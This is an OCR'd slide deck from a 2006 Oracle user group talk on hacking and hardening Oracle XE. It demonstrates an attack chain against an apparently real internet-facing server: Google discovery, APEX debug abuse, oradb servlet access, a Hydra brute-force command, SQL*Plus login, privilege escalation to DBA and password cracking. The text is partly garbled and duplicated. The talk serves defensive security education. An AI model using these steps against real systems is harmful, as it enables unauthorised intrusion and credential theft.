

#### Hacking and Hardening Oracle Express Edition

# UK Oracle User Group

14-Nov-2006

Alexander KornbrustRed Database Security GmbH

<span id="page-1-0"></span>

#### Agenda

- Introduction
- Architecture & Oracle Patch Policy for XE
- Oracle XE Security Demonstration
- Accounts & Passwords
- (unfixed) SQL-Injection dbms\_export\_extension
- Default SID
- XMLDB-HTTP-Server / Oradb-Servlet
- View-Problems
- SQL-Injection in APEX
- Conclusion
- References
	- $O/A$

**we are here:**



- Red-Database-Security GmbH
- One of the leading companies in Oracle Security
- More than 250 Oracle security bugs reported
- **Located in Germany, but Services worldwide** 
	- **Security Audits**
	- Different Oracle Anti-Hacker-Trainings
	- Software Solutions (Repscan, Matrixay, Orasploit)
- Founded Spring 2004



- Oracle 10g XE is a free database for Windows and Linux
- Limited to 1 GB RAM, 4 GB Data and 1 CPU
- XE is a starter database for
	- Developers
	- DBAs

…

- Independent Software Vendors
- Educational institutions

#### **Oracle Database 10g Express Edition: Oracle Database 10g Express Edition:**

Oracle Database 10*g* Express Edition (Oracle atabase XL) is an entry-level, small-footprint<br>atabase has al an the Oreals Database 10 m database based on the Oracle Database 10*g* Release 2 code base that's free to develop, deploy, and distribute; fast to download; and simple to **the simple of the state** of  $\overline{\phantom{a}}$ administer. Oracle Database 10*g* Express Edition (Oracle Database XE) is an entry-level, small-footprint database based on the Oracle Database 10*g* Release 2 code base that's free to develop, deploy,

→ Sounds like a good choice for saving money

#### Introduction



- Based on Oracle 10.2.0.1
- Without Java
- Oracle Text installed
- Easy to use installer





- For most products Oracle has quarterly patch updates (CPUs)
- But for XE Oracle does not deliver security patches
- XE is vulnerable against most 10g R2 security bugs fixed with CPU April 2006 and higher
- → Ask Oracle for security patches for XE
- $\rightarrow$  Giving a vulnerable product away without security patches is NOT responsible
- $\rightarrow$  [Do not use XE in production environments \(espec](#page-1-0)ially ISVs)



Architecture Oracle XE





# Demonstration,

# how to own an Oracle XE Server connected to the internet





# Oracle XE Security Demonstration

Find an XE server with google



10. User Name Password Login User Name. Password, Login. h712792. :.net:8080/apex/f?p=200:201:1534012853711183::NO::: - 3k -Supplemental Result - Cached - Similar pages - Filter - History





 XE Server are often directly connected to the internet and DBAs forget to block port 1521.

Now we try to identify the TNS-Listener

**C:\>lsnrctl status h712792.sk.net C:\>lsnrctl status h712792.sk.net**

```
LSNRCTL: Version 10.2.0.1.0 - Production on 13-NOV-2006
```
**Copyright (c) 1991, 2005, Oracle. All rights reserved. Copyright (c) 1991, 2005, Oracle. All rights reserved.**

```
Connecting to 
Connecting to 
(DESCRIPTION=(CONNECT_DATA=(SERVICE_NAME=))(ADDRESS=(PR
(DESCRIPTION=(CONNECT_DATA=(SERVICE_NAME=))(ADDRESS=(PR
OTOCOL=TCP)(HOST=85.214.36.42)(PORT=1521)))
OTOCOL=TCP)(HOST=85.214.36.42)(PORT=1521)))
```
**TNS-01189: The listener could not authenticate the userTNS-01189: The listener could not authenticate the user**



- $\rightarrow$  10g listener with local OS authentication
- → Old 8i/9i Listener remote exploits (with set log\_file) are no longer working



# Oracle XE Security Demonstration

Now we call the URL we found in google

**http://h712792.sk.net:8080/apex/f?p=200:201:1 http://h712792.sk.net:8080/apex/f?p=200:201:1 534012853711183::NO:::534012853711183::NO:::**







**Passwordsecurity Checkpwd**<br> **Services & Courses** 

**Repository Scanner Repsca** Scanner for SOL-Intection Matri

**Totroduction** 

**Examples** 

 $Q$  &  $A$ 

**Books & Useful Web Sites Passwords Oracle Patches** 

**Listener Security** 

**Client Security** 

SOL-Intection Mod plsal

**Tools and Services** 

6. Modify data via views

14.11.2006

## Oracle XE Security Demonstration

 And we modify the URL & add the debug flag (replace NO with YES)

#### **http://h712792.sk.net:8080/apex/f?p=200:201:1 http://h712792.sk.net:8080/apex/f?p=200:201:1 534012853711183::YES:::534012853711183::YES:::**



- 0.02: ...Language derived from: FLOW\_PRIMARY\_LANGUAGE, current browser language: de
- 0.02: alter session set nls\_language="GERMAN"
- 0.02: alter session set nls\_territory="GERMANY"
- 0.02: NLS: CSV charset=WE8MSWIN1252
- 0.02: ... Setting NLS Decimal separator=".
- 0.02: ... Setting NLS Group separator=".'
- 0.02: ...Setting NLS date format="DD.MM.RR"
- 0.02: NLS: Language=de
- 0.02: Application 200, Authentication: CUSTOM2, Page Template: 6991426941538464
- 0.02: Saved session state: 7002519406545651 "FSP\_AFTER\_LOGIN\_URL" changedValue="f?p=200:201:1534012853711183::YES:::"
- 0.02: S H O W: application="200" page="101" workspace="" request="" session="1534012853711183"
- 0.02: NLS: Language=de
- 0.02: Application 200, Authentication: CUSTOM2, Page Template: 6991426941538464
- 0.02: ... Supplied session ID can be used
- 0.02: ... Application session: 1534012853711183, user=
- 0.02: Fetch session header information
- 0.02: Saving g\_arg\_names=FSP\_AFTER\_LOGIN\_URL and g\_arg\_values=f?p=200|201|1534012853711183||YES|||
- 0.02: Saved session state: 7002519406545651 "FSP\_AFTER\_LOGIN\_URL" changedValue="f?p=200|201|1534012853711183||YES|||"
- 0.02: ... fetch page attributes: f200, p101
- 0.02: Fetch session state from database
- 0.03: Branch point: BEEORE, HEADER
- 0.03: Fetch application meta data
- 0.03: Computation point: BEFORE HEADER
- 0.03: Processing point: BEFORE\_HEADER
- 0.03: ...PLSQL (BEFORE\_HEADER) :P0\_SRRS\_TITEL := f\_get\_glp\_char("TIT\_SRRS"); :P0\_SRRS\_TITEL\_2 := f\_get\_glp\_char("TIT\_SRRS2"); :P0\_ED\_KKT := f\_get\_glp\_char("ED\_KKT");
- 0.03: ...PLSQL (BEFORE\_HEADER) declare v varchar2(255) := null; c ows\_cookie.cookie; begin c := ows\_cookie.get('LOGIN\_USERNAME\_COOKIE'); :P101\_USERNAME := c.vals(1); exception when others then null; end;
- 0.04: Show page template header
- 0.04: Computation point: AFTER\_HEADER
- 0.04: Processing point: AFTER HEADER

0.04: Computation point: BEFORE\_BOX\_BODY 0.04: Processing point: BEFORE\_BOX\_BODY 0.04: Region: Login 0.05: Item: P101\_USERNAME TEXT User Name 0.05: Item: P101\_PASSWORD PASSWORD\_WITH\_ENTER\_SUBMIT Password 0.05: Item: P101\_LOGIN BUTTON Login 0.06: Computation point: AFTER\_BOX\_BODY 0.06: Processing point: AFTER BOX BODY

0.06: Computation point: BEFORE\_FOOTER 0.06: Processing point: BEEORE, EOOTER 0.06: Show page tempate footer

0.06: Computation point: AFTER FOOTER 0.06: Processing point: AFTER FOOTER 0.06: Log Activity: 6  $^{\circ}$   $^{\circ}$   $^{\circ}$   $^{\circ}$  and show:



- We modify the APEX-URL and add /oradb/USER/OBJECT
- The oradb servlet allows to access tables and views

**http://h712792.sk.net:8080/oradb/PUBLIC/ALL\_U http://h712792.sk.net:8080/oradb/PUBLIC/ALL\_U SERSSERS**



- *<b>Rasswordsecurity Checkpwd*
- $\rightarrow$  We do not have an username/password that's why we have to guess one (e.g. with a free tool like Hydra)



*<b>Rasswordsecurity Checkpwd* 

 Use Hydra to break the password of a default user (e.g. HR, dbsnmp, system, …)

**C:\>hydra -l hr -P xepw.txt -m / -s 8080 C:\>hydra -l hr -P xepw.txt -m / -s 8080 h712792.sk.net http-get h712792.sk.net http-get**

**Hydra v5.3 (c) 2006 by van Hauser / THC Hydra Hydra v5.3 (c) 2006 by van Hauser / THC Hydra (http://www.thc.org) starting at 2006-11-13 11:34:51 (http://www.thc.org) starting at 2006-11-13 11:34:51**

**[DATA] 25 tasks, 1 servers, 85 login tries (l:1/p:25), ~1 [DATA] 25 tasks, 1 servers, 85 login tries (l:1/p:25), ~1 tries per task tries per task**

**[DATA] attacking service http-get on port 8080 [DATA] attacking service http-get on port 8080**

```
[STATUS] attack finished for h712792.sk.net 
[STATUS] attack finished for h712792.sk.net 
[8080][www] host: 84.213.16.32 login: hr password: XX
[8080][www] host: 84.213.16.32 login: hr password: XX
```

```
Hydra (http://www.thc.org) finished at 2006-11-13 11:34:52
Hydra (http://www.thc.org) finished at 2006-11-13 11:34:52
```
14.11.2006— 6 сервето на селото на 14 <del>- постана на 14 - постана на 14 - постана на 14 - постана на 14 - постана на 14</del> - по → Hydra found a working username & password  $\rightarrow$  Login (attempts) are not logged in the listener.log



 Because XE has a default SID, we have everything to login with SQL\*Plus & Easy Connect

```
C:\>sqlplus hr/XX@//h712792.sk.net/XE
C:\>sqlplus hr/XX@//h712792.sk.net/XE
```

```
SQL*Plus: Release 10.2.0.1.0 - Production on Nov 13 2006
SQL*Plus: Release 10.2.0.1.0 - Production on Nov 13 2006
Copyright (c) 1982, 2005, Oracle. All rights reserved.
Copyright (c) 1982, 2005, Oracle. All rights reserved.
Connected to:
Oracle Database 10g Express Edition Release 10.2.0.1.0
Oracle Database 10g Express Edition Release 10.2.0.1.0
```
**SQL> select \* from v\$version; SQL> select \* from v\$version;**

**BANNERBANNER**

**Oracle Database 10g Express Edition Release 10.2.0.1.0 Oracle Database 10g Express Edition Release 10.2.0.1.0 PL/SQL Release 10.2.0.1.0 - Production PL/SQL Release 10.2.0.1.0 - Production CORE 10.2.0.1.0 ProductionCORE 10.2.0.1.0 ProductionTNS for Linux: Version 10.2.0.1.0 - ProductionTNS for Linux: Version 10.2.0.1.0 - Production NLSRTL Version 10.2.0.1.0 - ProductionNLSRTL Version 10.2.0.1.0 - Production**

**----------------------------------------------------------**

**SQL> SQL>**



# Oracle XE Security Demonstration

Check the session roles of the HR user



- $\rightarrow$  Resource role is granted to HR
- $\rightarrow$  An attacker can now create procedures, required for some SQL Injection exploits
- → Exploit for dbms\_export\_extension works





**C:\>sqlplus hr/XX@//h712792.sk.net/XE C:\>sqlplus hr/XX@//h712792.sk.net/XE**

**SQL\*Plus: Release 10.2.0.1.0 - Production on Nov 13 2006 SQL\*Plus: Release 10.2.0.1.0 - Production on Nov 13 2006 Copyright (c) 1982, 2005, Oracle. All rights reserved. Copyright (c) 1982, 2005, Oracle. All rights reserved. Connected to: Oracle Database 10g Express Edition Release 10.2.0.1.0 Oracle Database 10g Express Edition Release 10.2.0.1.0**

**SQL> -- USE dbms\_export\_extension Exploit to become DBA SQL> -- USE dbms\_export\_extension Exploit to become DBA**

 $\rightarrow$  After reconnecting to the database, we are now DBA





# Oracle XE Security Demonstration

#### Check database for other weak passwords with checkpwd

```
c:\> checkpwd.exe hr/xx@//h712792.sk.net/XE pwd.txt
c:\> checkpwd.exe hr/xx@//h712792.sk.net/XE pwd.txt
Checkpwd 1.21 - (c) 2006 by Red-Database-Security GmbH
Checkpwd 1.21 - (c) 2006 by Red-Database-Security GmbH
retrieving users and password hash values
retrieving users and password hash values
checking passwords
checking passwords
USER1 welcome1 [OPEN]
USER1 welcome1 [OPEN]
USER2 OK [OPEN]
USER2 OK [OPEN]
SYS OK [OPEN]
SYS OK [OPEN]
SYSTEM elcaro1 [OPEN]
SYSTEM elcaro1 [OPEN]
ANONYMOUS OK [OPEN]
ANONYMOUS OK [OPEN]
HR has weak password HR [OPEN]
HR has weak password HR [OPEN]
 […]
[…]
FLOWS_FILES has weak password ORACLE [EXPIRED & LOCKED]
FLOWS_FILES has weak password ORACLE [EXPIRED & LOCKED]
CTXSYS has weak password ORACLE [EXPIRED & LOCKED]
CTXSYS has weak password ORACLE [EXPIRED & LOCKED]
DBSNMP has weak password DBSNMP [EXPIRED & LOCKED]
DBSNMP has weak password DBSNMP [EXPIRED & LOCKED]
FLOWS_020100 has weak password ORACLE [EXPIRED & LOCKED]
FLOWS_020100 has weak password ORACLE [EXPIRED & LOCKED]
XDB has weak password ORACLE [EXPIRED & LOCKED]
XDB has weak password ORACLE [EXPIRED & LOCKED]
 Done. Summary:
    Passwords checked : 21946905Passwords checked : 21946905
     Weak passwords found : 10
    Elapsed time (min:sec) : 1:03
Elapsed time (min:sec) : 1:03
    Passwords / second : 353475
Passwords / second : 353475Done. Summary:
   Weak passwords found : 10
```


- Now we are DBA and able to run operating system commands (e.g. initiate a reverse shell with xterm or netcat), export the entire database, …
- On windows we have full access to the entire OS with SYSTEM privileges





- Usernames & Passwords
- XE Default SID
- oradb-Servlet
- SQL Injection in PL/SQL packages
- View problems
- SQL Injection APEX

**Introduction** 



 Good and strong passwords are important for protecting databases





Oracle XE creates and locks the following default users





 Locking database users is often recommended for security reasons but not the best approach



 Locked database users can be used to enumerate installed database components without having valid user credentials

```
sqlplus mdsys/random
sqlplus mdsys/random
SQL*Plus: Release 10.2.0.1.0 - Production on Nov 13 
SQL*Plus: Release 10.2.0.1.0 - Production on Nov 13 
20062006Copyright (c) 1982, 2005, Oracle. All rights reserved.
Copyright (c) 1982, 2005, Oracle. All rights reserved.
ERROR:ERROR:ORA-28000: the account is locked
